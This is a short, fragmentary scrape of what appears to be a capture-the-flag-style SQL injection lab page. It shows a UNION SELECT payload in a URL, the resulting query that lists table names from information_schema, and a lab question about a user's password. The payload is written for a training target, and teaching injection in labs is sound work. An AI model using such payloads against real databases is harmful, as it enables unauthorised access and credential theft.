 https://website.thm/article?id=0 UNION SELECT 1,2,group_concat(table_name) FRO
2
Article ID: 1
article,staff_users
SQL Query
select * from article where id = 0 UNION
SELECT 1,2,group_concat(table_name)
FROM information_schema.tables
WHERE table_schema='sqli_one'
Answer
What is the user martin's password?
password
Check Password